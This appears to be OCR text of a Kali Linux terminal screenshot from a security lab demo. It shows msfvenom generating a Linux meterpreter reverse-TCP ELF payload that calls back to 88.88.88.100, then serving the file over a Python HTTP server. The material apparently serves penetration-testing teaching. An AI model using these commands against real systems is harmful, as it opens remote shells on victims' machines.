 Applications Places Terminal Aug 14 11:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~ × root@kali: ~ ×
(root💀kali)-[~]
# msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=88.88.88.100 -f elf -o 1.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: 1.elf
(root💀kali)-[~]
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
(root💀kali)-[~]
#
(root💀kali)-[~]
# python3 -m http.server 130 ×
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
蛇矛实验室